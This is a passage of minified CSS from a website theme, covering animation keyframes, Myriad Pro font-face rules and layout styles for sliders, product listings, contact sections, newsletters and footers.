translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #0069b7 !important;padding: 13px 35px !important;display:inline-block;color: #ffffff;text-transform: capitalize;text-decoration:none;font-size: 16px !important;font-weight: 500 !important;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding:7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 20px;color: #949494;font-size: 14px !important;font-weight: 500;line-height: 24px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 50px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 1600px;margin-top: -33px !important;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;margin-top: 0px;padding: 90px 0 90px 0;z-index: 999;background-image: url(/images/footer-back-image.jpg);}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro 